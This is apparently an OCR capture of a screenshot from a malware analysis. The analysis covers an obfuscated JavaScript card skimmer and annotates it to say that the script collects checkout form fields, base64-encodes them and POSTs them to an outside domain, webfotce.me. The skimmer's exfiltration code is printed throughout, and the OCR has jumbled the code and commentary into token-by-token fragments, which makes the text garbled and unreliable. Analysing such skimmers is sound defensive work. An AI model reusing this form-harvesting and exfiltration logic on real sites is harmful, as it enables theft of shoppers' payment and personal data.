
var
name
=
elements
[
i
].
name
;
if
(
_0x79e5xc
[
_0x79e5x8
][
"addEventList
This is the entry point of the entire script, and it
if
(
name
==
""
)
{
_0x79e5xc
[
_0x79e5x8
][
"addEventListen
name
=
i
;
}
else
{
calls
send()
, but only if the page is a checkout
};
_0x79e5xc
[
_0x79e5x8
][
"attachEvent"
](
page.
Malware
.
data
+=
elements
[
i
].
name
+
"="
}
}
};
}
if
(
i3692386a609ff6fd204a1418521ec651
[
"s
###
Declare the main object
},
var
_0x79e5xd
=
location
[
"hostname"
][
"
send
:
function
()
{
var
_0x79e5xe
=
btoa
(
i3692386a609ff6fd
try
{
var
_0x79e5xf
=
new
XMLHttpRequest
();
var
Malware
=
{
_0x79e5xf
[
"open"
](
"POST"
,
i3692386a609
data
:
null
,
var
elements
=
document
.
querySelectorAll
_0x79e5xf
[
"setRequestHeader"
](
"Content
url
:
"https://webfotce.me/js/form.js"
,
for
(
var
i
=
0
;
i
<
elements
.
length
;
i
++
_0x79e5xf
[
"send"
](
"info="
+
_0x79e5xe
var
element
=
elements
[
i
];
};
if
(
element
.
type
!=
"text"
&&
element
.
I renamed it to
i3692386a609ff6fd204a1418521ec651
Malware
, and the bulk of the
[
"snd"
]
if
(
element
.
addEventListener
)
{
_0x79e5xe
=
null
;
code lives inside this object literal.
data
will
element
.
addEventListener
(
"click"
,
setTimeout
(
function
()
{
}
else
{
eventually store the user’s stolen data, which will
i3692386a609ff6fd204a1418521ec651
[
"sen
element
.
attachEvent
(
"onclick"
,
Mal
},
30
)
be sent to
url
.
Details about this domain
}
}
catch
(
e
)
{}
}
}